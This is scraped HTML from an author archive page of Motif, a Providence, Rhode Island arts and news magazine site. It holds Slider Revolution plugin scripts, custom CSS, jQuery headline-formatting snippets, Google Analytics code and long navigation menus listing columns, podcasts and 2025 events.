	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="paged author author-mikedelehanty author-141 paged-2 author-paged-2 wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:51413b0d-e6fa-4bbe-ba23-58a5b1aba2b0?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
